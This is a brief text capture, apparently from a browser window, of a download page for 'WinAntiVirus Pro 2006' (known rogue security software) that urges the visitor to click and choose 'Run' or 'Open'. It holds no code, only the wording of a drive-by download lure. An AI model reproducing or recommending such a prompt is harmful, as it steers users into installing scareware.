 http://www.winantivirus.com - WinAntiVirus Pro 2006 - Mozilla Firefox
If automated download doesn't start, please Click Here
and select "Run" or "Open" when prompted.
Done